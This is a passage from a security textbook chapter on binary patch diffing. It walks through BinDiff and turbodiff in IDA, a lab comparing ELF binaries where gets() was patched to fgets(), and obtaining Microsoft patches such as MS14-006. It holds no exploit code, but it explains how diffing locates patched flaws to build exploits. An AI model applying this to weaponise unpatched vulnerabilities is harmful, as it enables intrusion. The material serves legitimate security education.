
It is important to diff the correct versions of the file to get the most accurate results. When going to Microsoft TechNet to acquire the patches, you’ll see column on the far right titled “Updates Replaced.” Clicking the link at that location takes you to the previous most recent update to the file being patched. A file such as mshtml.dll is patched almost every month. If you diff a version of the file from several months earlier with a patch that just came out, the number of differences between the two files will make analysis very difficult. Other files are not patched very often, so clicking the aforementioned “Updates Replaced” link will take you to the last update to the file in question so you can diff the proper versions. Once a function of interest is identified with BinDiff, a visual diff can be generated either by right-clicking the desired function from the Matched Functions tab and selecting View Flowgraphs or by clicking the desired function and pressing CTRL-E. The following is an example of a visual diff. Note that it is not expected that you can read the disassembly because it is zoomed out to fit onto the page.

The other tool we will cover in this chapter is turbodiff. This tool was selected due to its ability to run with the free version of IDA 5.0 that is still available for download on the Hex-Rays website. DarunGrim and patchdiff2 are also great tools; however, a licensed copy of IDA is required to use them, making it impossible for those reading along to complete the exercises in this chapter without already owning or purchasing a licensed copy. DarunGrim and patchdiff2 are both user friendly and easy to set up with IDA. Literature is available to assist with installation and usage (see the “For Further Reading” section at the end of this chapter).
As previously mentioned, the turbodiff plug-in can be acquired from the http://corelabs.coresecurity.com/ website and is free to download and use under the GPLv2 license. The latest stable release is Version 1.01b_r2, released on December 19, 2011. To use turbodiff, you must load the two files to be diffed one at a time into IDA. Once IDA has completed its auto-analysis of the first file, you press CTRL-F11 to bring up the turbodiff pop-up menu. From the options when first analyzing a file, choose “take info from this idb” and click OK. Repeat the same steps against the other file to be included in the diff. Once this has been completed against both files to be diffed, press CTRL-F11 again, select the option “compare with…,” and then select the other IDB file. The following window should appear:

In the category column you can see labels such as identical, suspicious +, suspicious ++, and changed. Each label has a meaning and can help the examiner zoom in on the most interesting functions, primarily the labels suspicious + and suspicious ++. These labels indicate that the checksums in one or more of the blocks within the selected function have been detected, as well as whether or not the number of instructions has changed. When you double-click a desired function name, a visual diff is presented with each function appearing in its own window, as shown here:

Lab 19-1: Our First Diff NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information. For this lab in particular, copy the two ELF binary files name and name2 from Lab1 of the book’s repository and place them in the folder C:\grayhat\app_diff\. You will need to create the app_diff subfolder.
In this lab, you will perform a simple diff against the code previously shown in the “Application Diffing” section. The ELF binary files name and name2 are to be compared. The name file is the unpatched one and name2 is the patched one. You must first start up the free IDA 5.0 application you previously installed. Once it is up and running, go to File | New, select the Unix tab from the popup, and click the ELF option on the left, as shown here, and then click OK.

Navigate to your C:\grayhat\app_diff\ folder and select the file “name.” Accept the default options that appear. IDA should quickly complete its auto-analysis, defaulting to the main() function in the disassembly window, as shown next:

Press CTRL-F11 to bring up the turbodiff pop-up. If it does not appear, go back and ensure you properly copied over the necessary files for turbodiff. With the turbodiff window on the screen, select the option “take info from this idb” and click OK, followed by another OK. Next, go to File | New, and you will get a pop-up box asking if you would like to save the database. Accept the defaults and click OK. Repeat the steps of selecting the UNIX tab | ELF Executable, and then click OK. Open up the name2 ELF binary file and accept the defaults. Repeat the steps of bringing up the turbodiff pop-up and choosing the option “take info from this idb.”
Now that you have completed this for both files, press CTRL-F11 again, with the name2 file still open in IDA. Select the option “compare with…” and click OK. Select the name.idb file and click OK, followed by another OK. The following box should appear (you may have to sort by category to replicate the exact image):

Note that the getName() function is labeled “suspicious ++.” Double-click the getName() function to get the following window:

In this image, the left window shows the patched function and the right window shows the unpatched function. The unpatched block uses the gets() function, which provides no bounds checking. The patched block uses the fgets() function, which requires a size argument to help to prevent buffer overflows. The patched disassembly is shown here:

There were a couple of additional blocks of code within the two functions, but they are white and include no changed code. They are simply the stack-smashing protector code, which validates stack canaries, followed by the function epilog. At this point, you have completed the lab. Moving forward, we will look at real-world diffs.
Each vendor has its own process for distributing patches, including Oracle, Microsoft, and Apple. Some vendors have a set schedule as to when patches are released, whereas others have no set schedule. Having an ongoing patch release cycle, such as that used by Microsoft, allows for those responsible for managing a large number of systems to plan accordingly. Out-of-band patches can be problematic for organizations because there may not be resources readily available to roll out the updates. We will focus primarily on the Microsoft patch management process because it is a mature process that is often targeted for the purpose of diffing to discover vulnerabilities for profit.
On the second Tuesday of each month is Microsoft’s monthly patch cycle, with the occasional out-of-band patch due to a critical update. A summary for each update can be found at https://technet.microsoft.com/en-us/security/bulletin. Patches are commonly obtained by using the Windows Update tool from the Windows Control Panel or managed centrally by a product such as Windows Server Update Services (WSUS). When patches are desired for diffing, they can be obtained from the aforementioned TechNet link. The following image shows an example of available updates:

Each of these patch bulletins are linked to more information about the update. Some updates are the result of a publicly discovered vulnerability, whereas the majority are through some form of coordinated private disclosure. The following image shows an example of one such privately disclosed vulnerability:

As you can see, only limited information is provided about the vulnerability. The more information provided, the more likely someone is quickly able to locate the patched code and produce a working exploit. Depending on the size of the update and the complexity of the vulnerability, the discovery of the patched code alone can be challenging. Often, a vulnerable condition is only theoretical, or can only be triggered under very specific conditions. This can increase the difficulty in determining the root cause and producing proof-of-concept code that successfully triggers the bug. Once the root cause is determined and the vulnerable code is reached and available for analysis in a debugger, it must be determined how difficult it will be to gain code execution, if applicable.
Let’s take a moment to download and extract a Microsoft patch that we will be diffing moving forward. The update we will analyze is “MS14-006 – Vulnerability in IPv6 Could Allow Denial of Service (2904659).” The link to this bulletin can be found at https://technet.microsoft.com/en-us/library/security/ms14-006.aspx. This announcement is a good example of a bug that was disclosed publicly, and the amount of detail available allows us to more easily identify the patched code of interest. If you click the link, you can see that the patch applies to the operating systems Windows 8.0 (32-bit and 64-bit), Windows Server 2012 (32-bit and 64-bit), and Windows RT. The patch does not apply to Windows 8.1 because that version already had the corrected code. Let’s download the patch and extract the contents. You will need 